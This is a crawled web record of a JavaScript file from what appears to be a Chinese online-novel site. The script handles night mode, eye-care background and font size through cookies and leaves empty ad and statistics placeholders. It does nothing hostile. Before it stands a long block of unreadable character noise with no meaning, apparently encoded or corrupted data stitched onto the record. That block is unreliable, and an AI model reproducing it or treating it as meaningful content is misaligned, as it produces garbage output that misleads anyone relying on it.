AXd+9T;WATYWK/(-FLpJDu:YLf(()7~5;xrIY(B(p9;yy@uJE4xw4t]iCD]Kk}~O7Ii;tKB/Ufx&XwU@Dr~z9N++/d;2Q6;2~iV]KLpAd^6qAKyW)+y+FYfSSzSEnX+)/OykWtCur;(:]Xe|2~%|27XzC6YT]6)5&e1irkSxxO~Wx+uxxkOIk^ni+]zi)pToxESp^]Q1)rI9khItpe1wJe16J~o|rJD1d6tWEOd9^eor6]JI6V&&pD50SAdh65NWStFR^BYix)_W:JYq^2}iruARNhDE50Dh5Lr+57hCrOC6Ep50YU+k~75uueKSeK0^-SOKd~uwJ4NuuN4oi/}RChOhJ0&qVpWi5pFre@Ui2EX1wYd)J_SttCOxEt6I^iruA;iTxxe|rOe:CANrCArT+&LJt-k-]FWs)_yArWhuuiE)]ESwxdtr+I6OOpT)ONewr]EDw~kz^/5sVU(1)xF^f/s6uuEkzJ^hKuk^VAiQ{oO^kDW:SzzJz~IVrpy_@U^T@J^T@J6:_UwUu9:s:5r6Vuw5~oL5W-p&DKEQV}O-UptW6TFNoE7J(+ny@hufJ|BUQzAiSVwViiEBu9R;z:sYiK7xRK}dS+)XK]E6{]r;{pf^TR9FKRxzIx;fOh&1YO}i(2|L:90LIJzxA~kYyuSpIWSh{Dh|DIN4QDT+Bd6I6rd)k0k~;RpYRur6+1w%ItzpKOyWq2qi{)x^YWOXzJkXidp7i+LnV&xKrou&Jnz@d5XtIJ_-~1Y:TxFzT5h7~D9h%nACT&SVu:@S]^1YiK1S6-&^^z4h%tALr4J_:+|hB|X{nIhFBwxJ+]IVBVI&rqL~%AOB}RN+|INx/^dpx7Oih;SD_pBdxLhsE|:4]+O9%}VLr-^)9hqA~zN1+J_6:F64CFY5Nf^wyT^D]orW_YkKyJ6z;}:JFs^:p2;KF]pY2XYouW/ruVD;+qdXeniKonLOi|OAs76XX^^XXkh_4YksDUSBA(XxI|~Lo&k+~Lz}BAry)WNI/J9uB)uL(;OLYLLiN(NW)1EV{ppIWB--d2WE;7{~O^E)7%^@wWLEB1+X:;;z^9^u+S;J9p;CzppIV^kJA_;4NLS|Q7O~y(^w%:qAL}6:Fo6C:@:J9AWuX+2rU^4E7VIr0i^0}U:2dKz1XoF1/5nkN1&dVuB;D~sDCik0Du/;RAk|I@EJ]&orEJ))+B@|uCRDTFSkXAArXu4s)ptd]~KrFnN5DQ_+DO::uD6OLiWIkE9LEoxoAE~eR^0SO]@t^+xxufU2Lz6FR:(WXAA4_]t{TANTL/^WptE)dCY5:ruf9rzN6rdC_kIX4yx;Eufwu1eBekK%-1{}_uWXqq5-R17Odh:h59}F4C0A;nLp]xBTA~1|;N}LLiRDT(d]Dx6eBx7QwN&RfNITr;JXWtWB]w6~Xz07]O&:EO/JDi&Dxw0CLe{w)p0OOiK6Xy~SyxxixI-e6:|:RDp0dtE%RdF1Ltw{]/::SkE%Y;;&XRVS]/Tn-IIE0phdrfE6tQE69QEYwFE2|DBq5IBJ5DBY4QE_XfET2QE4tFE4eQE@XQEs|DB14QE12fE{wfArtQAr|N~sIrrsrpBOEWB&qs:1+1F^pd12^1OqyfBq01|ACNB_Luf}zu~]ysIVOwF_zIw6&RxkspBfSp7NTCO%OynxD{oqSEt_Bur~RKq;ODU{fdLUrp^^p6Iqn~Eyk5SIVRVXU&V)@IS20pSEe^S~)h(FdD(L%Q^N9u~&5)@&C5TFKhu-1i}}RDC4{Ise{pDUBp^QOIkh1hr-{rkJ&p^q1~k5/DD;rukTsNSXWF^Tw~rI{DNh0CV})Rf6r|Iz(@EfEr9xCheQ^_IQ+%y7{Q;KzA|&_rf}21f4VX2]4T0B0^T7DU2A@^0pqApUtqtr/B}e}/Oy]Fr]R6&N+_tN92wr1L1fVBu2C|rB2}&A~hrrWoY0/o;}Qe@dxpSI65hLeekpi7w7K9hu~|UWA;wUWVE]LBC]t@w+^I0VN^LpN(y+f7BIqYeUJy0+J~DA:q/-wAr+XR/UFh0~_D4U_o/U9T9UDioAXo{QDkD6y:00fX{QWz9f|_}pT){}s{2CiI~tDwOw4d5YWh^}KdL}|~EokT7(/n+rpY1NS|S]|NVh+FEE6]oVA0DL)JefsLEVoqrIoIrxKf+2f+SWe}ef|1tuO2y-EiWEB7Et/9tRnI{-uBS9]d00xXR6orSC]u%pnxx6r2/Lntw{]Uwy@iEhoi|Ioi;6Tt0f]h&Nx+fDrJz/@U@No+-6@d+%@J&Nod-7oJEQK6/Lx);7@dKNoirCs6]y](IQs}Dus:1eK:6Ls(SXBEwOi/+uVdzV-0u&)/BD4{&VFQrnn94(76oxU^ssTAECrVB_]L:_DA5CFe{|iuhTnn;rJ&EI]Sou^i-TAs/Kw7D;oou)]t6&u2AXh~sDrxy~_Oz;:2OyEOEF]Uwe0Ts1EpC%]]|ToAYuxt_i&Xqf]hAyY4]|Ke]iKh:/@JdQ@dLN@69eo)]f]:U(o6X;@6E(]CyXo5D}s}Xnd/K0pFn)iL|+e5)qkQ0AUL]JV(1B9%{2/I4-&hU@kKw{S2/nhJq;~FBpuq1fA0+dU-YYI1U+w):YVY7dT+d]J_Q{_]U}9~YJohrtE5S((NphBoiX1_~BOpN~2~IBp;Wz4zNdC-pVL+e1dYK+9Y]UI;W&/rK~9_S7yp@{W7zd9fLkXfO6sNFT&/V_9;zoQrzKA~yi4RW^RY]|{fSCo&2rwQKDeBCi@uWuO}yYwqh9Y)qf^W4NeoA&/itK6ey5|tIe{VDRIpSfIrrSWoJ_}%DQSJ&h2hIRrhI~Lrq5/D4oLy_q2|JhtR&5dNA_TR+J0{J~eRU0);]X{%|/I_R|e_QBt///X_KzQ]1/%J_t&IoV%Ks+V(rt^u(J:J1}R59Ue65UL:1)E]DAXq15wC1C@T1]_x1Y5F/5hR/h2qf)hdQIIXL@FUT;VA5V@^_VeK4kDA1n@50AUIe+9XrArkz]rnN{/B7Q@]]Io~(I6hIO1e+IoSV+]6DOF1&_oo((kh&IzoOuD{Vz69XQxQkhT{F{UNIB2DeJES^Wi^hIAVr~R{Q/;7}-:erIzNkp]&ENRA)uTAxk_70EF;2@-KDU+~JDzAJJ&:YJww7{:pf&D-zTkip/x7X}d0A7uFX{Y~9CIN_nw_7{6]y4tE@{xhIS6%90WY9xxuuS6Wy1D)4]YR&o49+UyB&t/UydIuIFYt+hXU{%7z|)W}{uwdfx2BdfVX~5}wDy/L5S^6Y)7^ozB]]WOxEih|-JdVN;B{i%tRErLx2+y7XyzT~x+/C}u%)tp^-+t+SCn}oY2F2%%+TBuyUz^q7WVq~)0%7uOhduy2/nyKh~%A]Tne2YqVkSF7/nU4iOt5I(^{OArrDL6{yxtK6zIJ1s{Tp_DxI;5LzrW]IXL9{e0@5rpR|d01yez+OXyLhy/QtxR6|CCttp&I@_rFN+O5N9kks9yB((fYY4~RR%uw]tWW-SL0LpCSBDiTu^&J+9+W^(S|BOeUz|iT6^RX]tttt2(LSLLXn~i~Ck59NeyyQ]yB{0}SFqL0{0so-R|4C2J59ey0U|yB{{Q%Y4|44{uw)|ezkQSSqr5FfDi0iS|AA|~th%NQyL5DdiBTS5]q]~||wyf{QWT1IRA}]9h9y}B0ArQAfABVAsAAAd5]]|VVV^F}fU)U@&00NW;7Ut&9&_F{(qfE7sA0EI+2A|U~{^0F]N+;iV|AkS/q&)dd1]f{}~BLKA4FWrrrwL8

--- FILE ---
content_type: application/javascript
request_url: https://tangzhekan123.net/17mb/script/wap.js
body_size: 897
content:
function user() {
    document.write('<script src="/status.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉